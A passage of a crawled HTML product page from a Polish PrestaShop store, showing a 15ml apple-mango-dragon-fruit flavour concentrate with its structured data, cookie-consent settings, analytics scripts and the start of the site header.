

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aromaflav.com/pl/aromaflav-premium/192-aromaflav-premium-15ml-aligator.html
body_size: 21287
content:
<!doctype html>
<html lang="pl-PL">

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>Aromaflav PREMIUM 15ml Alligator - Aromaflav</title>
  
    
  
  <meta name="description" content="Smak: Jabłko, Mango, Smoczy Owoc">
  <meta name="keywords" content="">
        <link rel="canonical" href="https://aromaflav.com/pl/aromaflav-premium/192-aromaflav-premium-15ml-aligator.html">
    
          <link rel="alternate" href="https://aromaflav.com/en/aromaflav-premium/192-aromaflav-premium-15ml-alligator.html" hreflang="en-us">
          <link rel="alternate" href="https://aromaflav.com/pl/aromaflav-premium/192-aromaflav-premium-15ml-aligator.html" hreflang="pl-pl">
          <link rel="alternate" href="https://aromaflav.com/cs/aromaflav-premium/192-aromaflav-premium-15ml-alligator.html" hreflang="cs-cz">
      
  
  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name" : "AROMAFLAV",
    "url" : "https://aromaflav.com/pl/",
          "logo": {
        "@type": "ImageObject",
        "url":"https://aromaflav.com/img/logo-1683619470.jpg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://aromaflav.com/pl/",
      "name": "AROMAFLAV"
    },
    "name": "Aromaflav PREMIUM 15ml Alligator - Aromaflav",
    "url":  "https://aromaflav.com/pl/aromaflav-premium/192-aromaflav-premium-15ml-aligator.html"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Strona główna",
            "item": "https://aromaflav.com/pl/"
          },                  {
            "@type": "ListItem",
            "position": 2,
            "name": "Aromaty",
            "item": "https://aromaflav.com/pl/29-aromaty"
          },                  {
            "@type": "ListItem",
            "position": 3,
            "name": "Aromaflav Premium",
            "item": "https://aromaflav.com/pl/36-aromaflav-premium"
          },                  {
            "@type": "ListItem",
            "position": 4,
            "name": "Aromaflav PREMIUM 15ml Aligator",
            "item": "https://aromaflav.com/pl/aromaflav-premium/192-aromaflav-premium-15ml-aligator.html"
          }              ]
    }
  </script>
  
  
  
      <script type="application/ld+json">
  {
    "@context": "https://schema.org/",
    "@type": "Product",
    "name": "Aromaflav PREMIUM 15ml Aligator",
    "description": "Smak: Jabłko, Mango, Smoczy Owoc",
    "category": "Aromaflav Premium",
    "image" :"https://aromaflav.com/519-home_default/aromaflav-premium-15ml-aligator.jpg",    "sku": "AC-ALI",
    "mpn": "AC-ALI"
        ,
    "brand": {
      "@type": "Thing",
      "name": "AROMAFLAV"
    }
            ,
    "weight": {
        "@context": "https://schema.org",
        "@type": "QuantitativeValue",
        "value": "0.070000",
        "unitCode": "kg"
    }
        ,
    "offers": {
      "@type": "Offer",
      "priceCurrency": "PLN",
      "name": "Aromaflav PREMIUM 15ml Aligator",
      "price": "12",
      "url": "https://aromaflav.com/pl/aromaflav-premium/192-aromaflav-premium-15ml-aligator.html",
      "priceValidUntil": "2026-02-14",
              "image": ["https://aromaflav.com/519-large_default/aromaflav-premium-15ml-aligator.jpg"],
            "sku": "AC-ALI",
      "mpn": "AC-ALI",
                        "availability": "https://schema.org/InStock",
      "seller": {
        "@type": "Organization",
        "name": "AROMAFLAV"
      }
    }
      }
</script>

  
  
    
  

  
    <meta property="og:title" content="Aromaflav PREMIUM 15ml Alligator - Aromaflav" />
    <meta property="og:description" content="Smak: Jabłko, Mango, Smoczy Owoc" />
    <meta property="og:url" content="https://aromaflav.com/pl/aromaflav-premium/192-aromaflav-premium-15ml-aligator.html" />
    <meta property="og:site_name" content="AROMAFLAV" />
        



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://aromaflav.com/img/favicon.ico?1683619640">
  <link rel="shortcut icon" type="image/x-icon" href="https://aromaflav.com/img/favicon.ico?1683619640">



    <link rel="stylesheet" href="https://aromaflav.com/themes/classic/assets/cache/theme-e2e08018.css" type="text/css" media="all">




  

  <script type="text/javascript">
        var SCCconfig = {"gui_options":{"consent_modal":{"layout":"box","position":"bottom left","transition":"slide"},"settings_modal":{"layout":"box","position":"right","transition":"slide"}},"languages":{"pl":{"consent_modal":{"title":"\ud83c\udf6a SZANUJEMY PRYWATNO\u015a\u0106","description":"<p align=\"justify\">Firma AROMAFLAV w swoim <a href=\"\/\">serwisie<\/a>\u00a0korzysta z plik\u00f3w cookies. Cookies niezb\u0119dne do prawid\u0142owego dzia\u0142ania serwisu s\u0105 instalowane automatycznie. Pozosta\u0142e cookies instalujemy tylko za Twoj\u0105 zgod\u0105. To Ty zdecydujesz czy zainstalujemy na Twoim urz\u0105dzeniu:<\/p>\r\n<br><br>\r\n\u2022 Cookies analityczne i wydajno\u015bciowe<br>\r\n\u2022 Cookies funkcjonalne<br>\r\n\u2022 Cookies marketingowe<br><br>","primary_btn":{"text":"Zaakceptuj wszystko","role":"accept_all"},"secondary_btn":{"text":"Pozw\u00f3l mi wybra\u0107","role":""}},"settings_modal":{"title":"<img src=\"https:\/\/aromaflav.prestamax.dev\/img\/logo-1683619470.jpg\" alt=\"Logo\" loading=\"lazy\" style=\"margin-left: -4px; margin-bottom: -5px; height: 35px\">","save_settings_btn":"Zapisz ustawienia","accept_all_btn":"Zaakceptuj wszystko","close_btn_label":"Close","cookie_table_headers":[{"col1":"Cookie"},{"col2":"URL"},{"col3":"Exp."},{"col4":"Info"}],"blocks":[{"title":"USTAWIENIA PRYWATNO\u015aCI","description":"<p>Pliki cookies s\u0105 to pliki tekstowe wysy\u0142ane przez serwer www i zapisywane przez przegl\u0105dark\u0119 internetow\u0105 w\r\npami\u0119ci urz\u0105dzenia, na kt\u00f3rym serwis zosta\u0142 wy\u015bwietlony. Dzi\u0119ki plikom cookies operatorzy serwis\u00f3w WWW\r\nwiedz\u0105 m.in. \u017ce u\u017cytkownik jest zalogowany i pami\u0119taj\u0105 wybrane ustawienia j\u0119zykowe. Cookies marketingowe\r\ndostarczane przez podmioty zewn\u0119trzne zbieraj\u0105 informacje o aktywno\u015bci U\u017cytkownika w Internecie w celu\r\npersonalizacji przekazu reklamowego lub\/i wy\u015bwietlanych informacji.<\/p>\r\n\r\n<p>Poniewa\u017c niekt\u00f3re pliki cookies ingeruj\u0105 w sfer\u0119 prywatn\u0105 u\u017cytkownika zbieraj\u0105c informacje o preferencjach,\r\naktywno\u015bci w Internecie, w\u0142a\u015bciwo\u015bciach urz\u0105dze\u0144 - ich instalacja odbywa si\u0119 tylko za zgod\u0105.<\/p>\r\n\r\n<p>Aby uzyska\u0107 wi\u0119cej informacji na temat plik\u00f3w cookies i innych wra\u017cliwych danych, przeczytaj pe\u0142n\u0105 <a href=\"\/pl\/content\/2-polityka-prywatnosci\" class=\"cc-link\">polityk\u0119 prywatno\u015bci<\/a><\/p>\r\n\r\n<p><strong>Wybierz poni\u017cej, kt\u00f3re rodzaje plik\u00f3w cookies mo\u017cemy zainstalowa\u0107 na Twoim urz\u0105dzeniu.<\/strong> <\/p>"},{"title":"Niezb\u0119dne pliki cookies","description":"<p>s\u0105 konieczne dla prawid\u0142owego funkcjonowania strony internetowej. Pozwalaj\u0105 zapisa\u0107 ustawienia cookies i\r\npozwalaj\u0105 u\u017cytkownikowi pozosta\u0107 zalogowanym przez ca\u0142\u0105 sesj\u0119. Bez instalacji tych plik\u00f3w nasz serwis nie\r\nb\u0119dzie dzia\u0142a\u0142 poprawnie.<\/p>","toggle":{"value":"necessary","enabled":true,"readonly":true},"cookie_table":[{"col1":"^Prestashop-","col2":"aromaflav.prestamax.dev","col3":"20d","col4":"Sklep Plik cookie wymagany do dzia\u0142ania sklepu. Przechowuje informacje o statusie logowania, koszyku i procesie zam\u00f3wienia","is_regex":true},{"col1":"PHPSESSID","col2":"aromaflav.prestamax.dev","col3":"2y","col4":"Identyfikator sesji wymagany do dzia\u0142ania sklepu","is_regex":true}]},{"title":"Pliki cookies funkcjonalne i wydajno\u015bciowe","description":"<p>funkcjonalne pliki cookies pozwalaj\u0105 dopasowa\u0107 zawarto\u015b\u0107 strony do preferencji u\u017cytkownika np. wybra\u0107 wersj\u0119 j\u0119zykow\u0105 lub kolejno\u015b\u0107 prezentacji produkt\u00f3w.<\/p>\r\n<p>wydajno\u015bciowe pliki cookies umo\u017cliwiaj\u0105 prowadzenie analizy ruchu: zliczanie wizyt, czasu ich trwania, ilo\u015bci odwiedzanych podstron, \u017ar\u00f3de\u0142\r\nwej\u015bcia na strony naszego serwisu, okre\u015blenia miejsc najbardziej popularnych. Dzi\u0119ki tym informacjom mo\u017cemy\r\nulepsza\u0107 serwis WWW i zwi\u0119ksza\u0107 szybko\u015b\u0107 dzia\u0142ania. Informacje zbierane przez ten rodzaj cookies s\u0105\r\nca\u0142kowicie anonimowe.<\/p>","toggle":{"value":"analytics","enabled":false,"readonly":false},"cookie_table":[{"col1":"^_ga","col2":"google.com","col3":"2y","col4":"D\u0142ugoterminowy identyfikator u\u017cywany do identyfikacji unikalnych u\u017cytkownik\u00f3w","is_regex":true},{"col1":"_gid","col2":"google.com","col3":"1d","col4":"Kr\u00f3tkoterminowy identyfikator u\u017cywany do identyfikacji unikalnych u\u017cytkownik\u00f3w"},{"col1":"_fbc","col2":"facebook.com","col3":"2y","col4":"Przechowuje warto\u015b\u0107 parametru fbclid","is_regex":true},{"col1":"_fbp","col2":"facebook.com","col3":"90d","col4":"Unikalny identyfikator u\u017cytkownika","is_regex":true},{"col1":"_hjAbsoluteSessionInProgress","col2":"[obecna domena]","col3":"session","col4":"","is_regex":false},{"col1":"__hssc","col2":"[obecna domena]","col3":"30 min","col4":"","is_regex":false},{"col1":"PHPSESSID","col2":"[obecna domena]","col3":"session","col4":"","is_regex":false},{"col1":"ajs_anonymous_id","col2":"[obecna domena]","col3":"1 y","col4":"","is_regex":false},{"col1":" _hjSession_*","col2":"[obecna domena]","col3":"session","col4":"","is_regex":false},{"col1":"_hjSessionUser_*","col2":"[obecna domena]","col3":"1 y","col4":"","is_regex":false}]},{"title":"Pliki cookies marketingowe","description":"<p>te pliki s\u0105 instalowane przez firm\u0119 AROMAFLAV lub, za naszym po\u015brednictwem, przez strony trzecie:\r\npartner\u00f3w reklamowych tj. Google Inc. i Facebook Inc. Nasi partnerzy maj\u0105 mo\u017cliwo\u015b\u0107 identyfikacji u\u017cytkownika\r\nza pomoc\u0105 tzw. ID reklamowego. Cookies marketingowe zbieraj\u0105 informacje o Twojej aktywno\u015bci nie tylko w\r\nnaszym serwisie, ale r\u00f3wnie\u017c serwisach dostarczanych przez naszych partner\u00f3w. Dane przetwarzane s\u0105 w celu\r\npersonalizacji przekazu i doboru wy\u015bwietlanych informacji do Twojego profilu reklamowego. Ponadto dzi\u0119ki\r\nplikom cookies serwis\u00f3w spo\u0142eczno\u015bciowych u\u0142atwiony zostaje proces zalogowania si\u0119, polubienia naszej witryny\r\nw tych serwisach i wy\u015bwietlania Tobie reklam, w czasie gdy je odwiedzasz. Za przetwarzanie informacji z cookies\r\nmedi\u00f3w spo\u0142eczno\u015bciowych odpowiada zar\u00f3wno firma AROMAFLAV, jak r\u00f3wnie\u017c Facebook (na zasadach\r\nwskazanych w swojej polityce prywatno\u015bci). Je\u017celi nie wyrazisz zgody na instalacj\u0119 tych plik\u00f3w cookies,\r\notrzymasz mniej spersonalizowanych tre\u015bci reklamowych.<\/p>","toggle":{"value":"targeting","enabled":false,"readonly":false},"cookie_table":[{"col1":"fr","col2":"facebook.com","col3":"90d","col4":"Facebook Remarketing","is_regex":true},{"col1":"_gcl_au","col2":"[obecna domena]","col3":"persistent","col4":"","is_regex":false},{"col1":"hubspotutk","col2":"[obecna domena]","col3":"13 m","col4":"","is_regex":false},{"col1":"__hstc","col2":"[obecna domena]","col3":"13 m","col4":"","is_regex":false},{"col1":"__hssrc","col2":"[obecna domena]","col3":"session","col4":"","is_regex":false}]}],"reject_all_btn":"Odrzu\u0107 wszystko"}}}};
        var leo_push = 0;
        var lql_ajax_url = "https:\/\/aromaflav.com\/pl\/module\/leoquicklogin\/leocustomer";
        var lql_is_gen_rtl = false;
        var lql_module_dir = "\/modules\/leoquicklogin\/";
        var lql_myaccount_url = "https:\/\/aromaflav.com\/pl\/moje-konto";
        var lql_redirect = "1";
        var payuLangId = "pl";
        var payuSFEnabled = true;
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Razem","amount":0,"value":"0,00\u00a0z\u0142"},"total_including_tax":{"type":"total","label":"Suma (brutto)","amount":0,"value":"0,00\u00a0z\u0142"},"total_excluding_tax":{"type":"total","label":"Suma (netto)","amount":0,"value":"0,00\u00a0z\u0142"}},"subtotals":{"products":{"type":"products","label":"Produkty","amount":0,"value":"0,00\u00a0z\u0142"},"discounts":null,"shipping":{"type":"shipping","label":"Wysy\u0142ka","amount":0,"value":""},"tax":{"type":"tax","label":"VAT (wliczony)","amount":0,"value":"0,00\u00a0z\u0142"}},"products_count":0,"summary_string":"0 sztuk","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":2,"name":"Z\u0142oty polski","iso_code":"PLN","iso_code_num":"985","sign":"z\u0142"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Polski (Polish)","iso_code":"pl","locale":"pl-PL","language_code":"pl-pl","is_rtl":"0","date_format_lite":"Y-m-d","date_format_full":"Y-m-d H:i:s","id":2},"page":{"title":"","canonical":"https:\/\/aromaflav.com\/pl\/aromaflav-premium\/192-aromaflav-premium-15ml-aligator.html","meta":{"title":"Aromaflav PREMIUM 15ml Alligator - Aromaflav","description":"Smak: Jab\u0142ko, Mango, Smoczy Owoc","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-pl":true,"lang-rtl":false,"country-PL":true,"currency-PLN":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-192":true,"product-Aromaflav PREMIUM 15ml Aligator":true,"product-id-category-36":true,"product-id-manufacturer-0":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"AROMAFLAV","logo":"https:\/\/aromaflav.com\/img\/logo-1683619470.jpg","stores_icon":"https:\/\/aromaflav.com\/img\/logo_stores.png","favicon":"https:\/\/aromaflav.com\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/aromaflav.com\/","current_url":"https:\/\/aromaflav.com\/pl\/aromaflav-premium\/192-aromaflav-premium-15ml-aligator.html","shop_domain_url":"https:\/\/aromaflav.com","img_ps_url":"https:\/\/aromaflav.com\/img\/","img_cat_url":"https:\/\/aromaflav.com\/img\/c\/","img_lang_url":"https:\/\/aromaflav.com\/img\/l\/","img_prod_url":"https:\/\/aromaflav.com\/img\/p\/","img_manu_url":"https:\/\/aromaflav.com\/img\/m\/","img_sup_url":"https:\/\/aromaflav.com\/img\/su\/","img_ship_url":"https:\/\/aromaflav.com\/img\/s\/","img_store_url":"https:\/\/aromaflav.com\/img\/st\/","img_col_url":"https:\/\/aromaflav.com\/img\/co\/","img_url":"https:\/\/aromaflav.com\/themes\/classic\/assets\/img\/","css_url":"https:\/\/aromaflav.com\/themes\/classic\/assets\/css\/","js_url":"https:\/\/aromaflav.com\/themes\/classic\/assets\/js\/","pic_url":"https:\/\/aromaflav.com\/upload\/","pages":{"address":"https:\/\/aromaflav.com\/pl\/adres","addresses":"https:\/\/aromaflav.com\/pl\/adresy","authentication":"https:\/\/aromaflav.com\/pl\/logowanie","cart":"https:\/\/aromaflav.com\/pl\/koszyk","category":"https:\/\/aromaflav.com\/pl\/index.php?controller=category","cms":"https:\/\/aromaflav.com\/pl\/index.php?controller=cms","contact":"https:\/\/aromaflav.com\/pl\/kontakt","discount":"https:\/\/aromaflav.com\/pl\/rabaty","guest_tracking":"https:\/\/aromaflav.com\/pl\/sledzenie-zamowien-gosci","history":"https:\/\/aromaflav.com\/pl\/historia-zamowien","identity":"https:\/\/aromaflav.com\/pl\/dane-osobiste","index":"https:\/\/aromaflav.com\/pl\/","my_account":"https:\/\/aromaflav.com\/pl\/moje-konto","order_confirmation":"https:\/\/aromaflav.com\/pl\/potwierdzenie-zamowienia","order_detail":"https:\/\/aromaflav.com\/pl\/index.php?controller=order-detail","order_follow":"https:\/\/aromaflav.com\/pl\/sledzenie-zamowienia","order":"https:\/\/aromaflav.com\/pl\/zam\u00f3wienie","order_return":"https:\/\/aromaflav.com\/pl\/index.php?controller=order-return","order_slip":"https:\/\/aromaflav.com\/pl\/potwierdzenie-zwrotu","pagenotfound":"https:\/\/aromaflav.com\/pl\/nie-znaleziono-strony","password":"https:\/\/aromaflav.com\/pl\/odzyskiwanie-hasla","pdf_invoice":"https:\/\/aromaflav.com\/pl\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/aromaflav.com\/pl\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/aromaflav.com\/pl\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/aromaflav.com\/pl\/promocje","product":"https:\/\/aromaflav.com\/pl\/index.php?controller=product","search":"https:\/\/aromaflav.com\/pl\/szukaj","sitemap":"https:\/\/aromaflav.com\/pl\/Mapa strony","stores":"https:\/\/aromaflav.com\/pl\/nasze-sklepy","supplier":"https:\/\/aromaflav.com\/pl\/dostawcy","register":"https:\/\/aromaflav.com\/pl\/logowanie?create_account=1","order_login":"https:\/\/aromaflav.com\/pl\/zam\u00f3wienie?login=1"},"alternative_langs":{"en-us":"https:\/\/aromaflav.com\/en\/aromaflav-premium\/192-aromaflav-premium-15ml-alligator.html","pl-pl":"https:\/\/aromaflav.com\/pl\/aromaflav-premium\/192-aromaflav-premium-15ml-aligator.html","cs-cz":"https:\/\/aromaflav.com\/cs\/aromaflav-premium\/192-aromaflav-premium-15ml-alligator.html"},"theme_assets":"\/themes\/classic\/assets\/","actions":{"logout":"https:\/\/aromaflav.com\/pl\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/aromaflav.com\/img\/p\/pl-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/aromaflav.com\/img\/p\/pl-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/aromaflav.com\/img\/p\/pl-default-home_default.jpg","width":250,"height":250},"medium_default":{"url":"https:\/\/aromaflav.com\/img\/p\/pl-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/aromaflav.com\/img\/p\/pl-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/aromaflav.com\/img\/p\/pl-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/aromaflav.com\/img\/p\/pl-default-home_default.jpg","width":250,"height":250},"large":{"url":"https:\/\/aromaflav.com\/img\/p\/pl-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Rabat Jednostkowy"},"voucher_enabled":1,"return_enabled":1},"field_required":[],"breadcrumb":{"links":[{"title":"Strona g\u0142\u00f3wna","url":"https:\/\/aromaflav.com\/pl\/"},{"title":"Aromaty","url":"https:\/\/aromaflav.com\/pl\/29-aromaty"},{"title":"Aromaflav Premium","url":"https:\/\/aromaflav.com\/pl\/36-aromaflav-premium"},{"title":"Aromaflav PREMIUM 15ml Aligator","url":"https:\/\/aromaflav.com\/pl\/aromaflav-premium\/192-aromaflav-premium-15ml-aligator.html"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769790356,"static_token":"7edb4579239595038c4dc129b9fdc78a","token":"8f278252b649acea0be0e8edf607003d","debug":false};
        var prestashopFacebookAjaxController = "https:\/\/aromaflav.com\/pl\/module\/ps_facebook\/Ajax";
        var psemailsubscription_subscription = "https:\/\/aromaflav.com\/pl\/module\/ps_emailsubscription\/subscription";
        var psr_icon_color = "#000000";
      </script>



  <style>
:root {
  --scc-color: #2d4156;
  --scc-color-hov: #1d2e38;
}
</style>
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-HXG98M38EH"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag(
      'config',
      'G-HXG98M38EH',
      {
        'debug_mode':false
                              }
    );
  </script>

 <script type="text/javascript">
          document.addEventListener('DOMContentLoaded', function() {
        $('article[data-id-product="27"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-HXG98M38EH","items":{"item_id":27,"item_name":"Aromaflav MIX 40ml Arbuz","quantity":1,"price":17.5,"currency":"PLN","index":0,"item_brand":"","item_category":"aromaflav-mix-solo","item_list_id":"product","item_variant":""}})
                });$('article[data-id-product="28"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-HXG98M38EH","items":{"item_id":28,"item_name":"Aromaflav MIX 40ml Cukierek Lodowy","quantity":1,"price":17.5,"currency":"PLN","index":1,"item_brand":"","item_category":"aromaflav-mix-solo","item_list_id":"product","item_variant":""}})
                });$('article[data-id-product="29"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-HXG98M38EH","items":{"item_id":29,"item_name":"Aromaflav MIX 40ml Cytryna","quantity":1,"price":17.5,"currency":"PLN","index":2,"item_brand":"","item_category":"aromaflav-mix-solo","item_list_id":"product","item_variant":""}})
                });$('article[data-id-product="30"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-HXG98M38EH","items":{"item_id":30,"item_name":"Aromaflav MIX 40ml Czarna Porzeczka","quantity":1,"price":17.5,"currency":"PLN","index":3,"item_brand":"","item_category":"aromaflav-mix-solo","item_list_id":"product","item_variant":""}})
                });$('article[data-id-product="31"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-HXG98M38EH","items":{"item_id":31,"item_name":"Aromaflav MIX 40ml Kaktus","quantity":1,"price":17.5,"currency":"PLN","index":4,"item_brand":"","item_category":"aromaflav-mix-solo","item_list_id":"product","item_variant":""}})
                });$('article[data-id-product="32"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-HXG98M38EH","items":{"item_id":32,"item_name":"Aromaflav MIX 40ml Mięta","quantity":1,"price":17.5,"currency":"PLN","index":5,"item_brand":"","item_category":"aromaflav-mix-solo","item_list_id":"product","item_variant":""}})
                });$('article[data-id-product="33"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-HXG98M38EH","items":{"item_id":33,"item_name":"Aromaflav MIX 40ml Truskawka Biała","quantity":1,"price":17.5,"currency":"PLN","index":6,"item_brand":"","item_category":"aromaflav-mix-solo","item_list_id":"product","item_variant":""}})
                });$('article[data-id-product="34"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-HXG98M38EH","items":{"item_id":34,"item_name":"Aromaflav MIX 40ml Arbuz - Mięta","quantity":1,"price":17.5,"currency":"PLN","index":7,"item_brand":"","item_category":"aromaflav-mix-double","item_list_id":"product","item_variant":""}})
                });
      });
    </script>
<!-- PD Adwords Conversion Sale Pro - Global site tag (gtag.js) - Google AdWords -->
<script async src="https://www.googletagmanager.com/gtag/js?id="></script>
<script type="text/javascript" data-keepinline="true">

	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());
	gtag('config', ' ');

</script>





    
  <meta property="og:type" content="product">
      <meta property="og:image" content="https://aromaflav.com/519-large_default/aromaflav-premium-15ml-aligator.jpg">
  
      <meta property="product:pretax_price:amount" content="9.756098">
    <meta property="product:pretax_price:currency" content="PLN">
    <meta property="product:price:amount" content="12">
    <meta property="product:price:currency" content="PLN">
      <meta property="product:weight:value" content="0.070000">
  <meta property="product:weight:units" content="kg">
  
  </head>

  <body id="product" class="lang-pl country-pl currency-pln layout-full-width page-product tax-display-enabled product-id-192 product-aromaflav-premium-15ml-aligator product-id-category-36 product-id-manufacturer-0 product-id-supplier-0 product-available-for-order">

    
      <script>
var google_client_id= "809879038049-2qfuga2n0a8vpl3e1a2oti6b2o9d2lvb.apps.googleusercontent.com";

</script>
<script src="https://accounts.google.com/gsi/client" async defer></script>

    

    <main>
      
              

      <header id="header">
        
          
  <div class="header-banner">
    <div
  class="x13-counter-container x13-counter-container-1 counter-fixed x13-counter-theme-default   x13-counter-closeable"
  id="x13-counter-container"
  data-theme="default"
  data-text-sec=""
  data-text-min=""
  data-text-hour=""
  data-text-days=""
  data-section-interval="0"
>
  <div class="container">
    <div class="counter-text">
              <p style="margin:0px;font-style:normal;font-size:13.1px;line-height:normal;font-family:Helvetica;"><strong>NOWOŚĆ! BUTELKI 30ml i 60ml! Zapraszamy do zakładki „Butelki”</strong></p>
                  <a
        href="#"
        data-url="https://aromaflav.com/pl/module/x13infobar/ajax"
        data-infobar="6"
        data-token="7edb4579239595038c4dc129b9fdc78a"
        class="counter-close-btn"
      >
      <i class="material-icons">close</i>      </a>
          </div>
  </div>
</div>
<script data-keepinline="true">
var x13InfoBar_displayStyle = 'fixed'; // fixedTop, fixedBottom
var x13InfoBar_afterEnd = 1;
var x13InfoBar_dateTo = '0000-00-00 00:00:00';
var x13InfoBar_counterTheme = 'default';
</script>
<style type="text/css">
html #x13-counter-container {
text-align: center;
font-size: 14px;
color: #000000;
background-color: #ff5a00;
padding: 10px 0 10px 0;
}
html #x13-counter-container p, html #x13-counter-container .x13-js-counter .counter-item .counter-label  {
color: #000000;
font-size: 14px;
}

</style>

  </div>



  <nav class="header-nav">
    <div class="container">
      <div class="row">
        <div class="hidden-sm-down">
          <div class="col-md-5 col-xs-12">
            <div id="_desktop_contact_link">
  <div id="contact-link">
                Zadzwoń do nas: <span>+420 776 501 686</span>
      </div>
</div>

          </div>
          <div class="col-md-7 right-nav">
              <div id="_desktop_language_selector">
  <div class="language-selector-wrapper">
    <span id="language-selector-label" class="hidden-md-up">Język:</span>
    <div class="language-selector dropdown js-dropdown">
      <button data-toggle="dropdown" class="hidden-sm-down btn-unstyle" aria-haspopup="true" aria-expanded="false" aria-label="Lista rozwijana języków">
        <span class="expand-more">Polski</span>
        <i class="material-icons expand-more">&#xE5C5;</i>
      </button>
      <ul class="dropdown-menu hidden-sm-down" aria-labelledby="language-selector-label">
                  <li >
            <a href="https://aromaflav.com/en/aromaflav-premium/192-aromaflav-premium-15ml-alligator.html" class="dropdown-item" data-iso-code="en">English</a>
          </li>
                  <li  class="current" >
            <a href="https://aromaflav.com/pl/aromaflav-premium/192-aromaflav-premium-15ml-aligator.html" class="dropdown-item" data-iso-code="pl">Polski</a>
          </li>
                  <li >
            <a href="https://aromaflav.com/cs/aromaflav-premium/192-aromaflav-premium-15ml-alligator.html" class="dropdown-item" data-iso-code="cs">Čeština</a>
          </li>
              </ul>
      <select class="link hidden-md-up" aria-labelledby="language-selector-label">
                  <option value="https://aromaflav.com/en/aromaflav-premium/192-aromaflav-premium-15ml-alligator.html" data-iso-code="en">
            English
          </option>
                  <option value="https://aromaflav.com/pl/aromaflav-premium/192-aromaflav-premium-15ml-aligator.html" selected="selected" data-iso-code="pl">
            Polski
          </option>
                  <option value="https://aromaflav.com/cs/aromaflav-premium/192-aromaflav-premium-15ml-alligator.html" data-iso-code="cs">
            Čeština
          </option>
              </select>
    </div>
  </div>
</div>
<div id="_desktop_currency_selector">
  <div class="currency-selector dropdown js-dropdown">
    <span id="currency-selector-label">Waluta:</span>
    <button data-toggle="dropdown" class="hidden-sm-down btn-unstyle" aria-haspopup="true" aria-expanded="false" aria-label="Lista rozwijana walut">
      <span class="expand-more _gray-darker">PLN zł</span>
      <i class="material-icons expand-more">&#xE5C5;</i>
    </button>
    <ul class="dropdown-menu hidden-sm-down" aria-labelledby="currency-selector-label">
              <li >
          <a title="Korona czeska" rel="nofollow" href="https://aromaflav.com/pl/aromaflav-premium/192-aromaflav-premium-15ml-aligator.html?SubmitCurrency=1&amp;id_currency=3" class="dropdown-item">CZK Kč</a>
        </li>
              <li >
          <a title="Euro" rel="nofollow" href="https://aromaflav.com/pl/aromaflav-premium/192-aromaflav-premium-15ml-aligator.html?SubmitCurrency=1&amp;id_currency=4" class="dropdown-item">EUR €</a>
        </li>
              <li  class="current" >
          <a title="Złoty polski" rel="nofollow" href="https://aromaflav.com/pl/aromaflav-premium/192-aromaflav-premium-15ml-aligator.html?SubmitCurrency=1&amp;id_currency=2" class="dropdown-item">PLN zł</a>
        </li>
          </ul>
    <select class="link hidden-md-up" aria-labelledby="currency-selector-label">
              <option value="https://aromaflav.com/pl/aromaflav-premium/192-aromaflav-premium-15ml-aligator.html?SubmitCurrency=1&amp;id_currency=3">CZK Kč</option>
              <option value="https://aromaflav.com/pl/aromaflav-premium/192-aromaflav-premium-15ml-aligator.html?SubmitCurrency=1&amp;id_currency=4">EUR €</option>
              <option value="https://aromaflav.com/pl/aromaflav-premium/192-aromaflav-premium-15ml-aligator.html?SubmitCurrency=1&amp;id_currency=2" selected="selected">PLN zł</option>
          </select>
  </div>
</div>
<div id="_desktop_user_info">
  <div class="user-info">
          <a
        href="https://aromaflav.com/pl/moje-konto"
        title="Zaloguj się do swojego konta klienta"
        rel="nofollow"
      >
        <i class="material-icons">&#xE7FF;</i>
        <span class="hidden-sm-down">Zaloguj się</span>
      </a>
